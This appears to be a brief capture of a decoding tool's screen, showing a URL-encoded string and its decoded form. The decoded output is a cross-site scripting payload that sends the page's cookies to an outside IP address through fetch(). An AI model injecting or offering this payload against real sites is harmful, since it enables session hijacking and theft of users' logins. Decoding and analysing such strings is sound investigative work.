 Recipe
Input
URL Decode
%3Cscript%3Efetch%28%27http%3A%2F%2F111.224.180.128%2F%27+%2B+document.cookie%29%3B%3C%2Fscript%3E
ABC 98 1
Raw Bytes
Output
<script>fetch('http://111.224.180.128/' + document.cookie);</script>